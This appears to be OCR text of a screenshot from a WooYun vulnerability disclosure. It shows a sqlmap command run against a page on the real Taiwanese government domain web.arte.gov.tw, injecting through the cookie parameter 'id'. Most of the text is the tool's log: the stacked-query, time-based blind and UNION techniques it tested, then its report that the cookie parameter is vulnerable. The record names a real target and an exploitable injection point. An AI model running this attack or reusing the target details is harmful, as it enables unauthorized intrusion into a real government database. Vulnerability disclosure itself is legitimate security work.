 sqlmap.exe - sqlmap.py -u "http://web.arte.gov.tw/music/news_M/disp.asp" --cookie "id=...
[08:13:22] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[08:13:22] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[08:13:22] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[08:13:22] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[08:13:23] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[08:13:23] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (SELECT)'
[08:13:23] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[08:13:23] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[08:13:23] [INFO] testing 'Oracle AND time-based blind'
[08:13:23] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[08:13:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:13:24] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[08:13:24] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[08:13:28] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[08:13:31] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[08:13:35] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[08:13:39] [INFO] checking if the injection point on Cookie parameter 'id' is a
false positive
Cookie parameter 'id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
www.wooyun.org